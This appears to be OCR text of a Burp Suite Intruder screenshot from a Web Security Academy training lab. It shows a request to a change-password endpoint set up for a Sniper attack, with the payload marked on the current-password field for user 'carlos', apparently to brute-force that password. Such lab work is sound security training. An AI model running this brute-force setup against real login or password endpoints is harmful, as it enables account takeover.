 Organizer Extensions Learn
11 × 12 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /my-account/change-password HTTP/2
2 Host: 0a9500a604cef5a480fc858f0026000d.web-security-academy.net
3 Cookie: session=3TNRiccPcr3ZKk1qmhQ3t3nPR6AGOzKz; session=BFSr58XVe2a7YTPZPbxBA6GitUdEGwMP
4 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 77
10 Origin: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net
11 Referer: https://0a9500a604cef5a480fc858f0026000d.web-security-academy.net/my-account/change-password
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 username=carlos&current-password=§kenad§&new-password-1=123&new-password-2=1234